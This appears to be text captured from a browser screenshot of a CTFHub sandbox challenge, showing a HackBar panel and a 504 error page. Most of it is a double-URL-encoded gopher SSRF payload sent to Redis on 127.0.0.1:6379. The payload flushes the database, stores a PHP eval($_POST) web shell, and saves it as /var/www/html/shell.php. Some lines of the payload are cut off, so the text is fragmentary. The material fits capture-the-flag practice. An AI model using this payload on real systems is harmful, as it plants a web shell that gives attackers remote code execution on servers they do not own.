 不安全 | challenge-f6443f96c8918df3.sandbox.ctfhub.com:10800/?url=gopher%3A//127.0.0.1%3A6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A...
504 Gateway Time-out
openresty/1.19.3.2
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge-f6443f96c8918df3.sandbox.ctfhub.com:10800/?
url=gopher%3A//127.0.0.1%3A6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%25
%253Fphp%2520%2540eval%2528%2524_POST%255B%2527xxx%2527%255D%2529%253B%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfi
D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%
0Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A